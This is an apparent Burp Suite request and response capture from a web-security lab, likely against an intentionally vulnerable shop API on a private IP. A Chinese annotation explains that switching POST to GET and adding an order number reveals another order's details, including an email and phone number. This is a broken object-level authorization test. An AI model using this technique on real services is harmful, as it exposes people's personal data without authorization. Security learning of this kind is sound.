 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /workshop/api/shop/orders/24 HTTP/1.1
2 Host: 192.168.3.142:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.3.142:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ0ZXN0MUB0ZXN0LmNvbSIsImlhdCI6
MTY2NzY2MDg5NCwiZXhwIjoxNjY3NzQ3Mjk0fQ.Rg0pMdhg1_rRtbOE27wiBg
FAg
10 Content-Length: 29
11 Origin: http://192.168.3.142:8888
12 Connection: close
13
14 {
"product_id":2,
"quantity":1
}
将 POST 方式改为 GET
并添加订单号，可以查看到具体细节
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Sat, 05 Nov 2022 20:47:10 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, POST, PUT, HEAD, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 234
11
12 {
"orders":{
"id":24,
"user":{
"email":"test1@test.com",
"number":"13412345678"
},
"product":{
"id":2,
"name":"Wheel",
"price":"10.00",
"image_url":"images/wheel.svg"
},
"quantity":1,
"status":"delivered",
"created_on":"2022-11-05T20:45:57.851889"
}
}